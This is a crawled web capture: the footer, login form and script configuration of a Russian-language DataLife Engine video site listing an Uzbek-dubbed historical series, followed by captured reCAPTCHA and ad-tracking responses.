<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/seriallar/","name":"Seriallar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/seriallar/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida.html","name":"ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dturhlsys1sudttEVPdizA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617396574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.49173783903269475
body_size: 369
content:
{"res":{"adwuid":"696af6ce04c04b9829011219","update":1}}
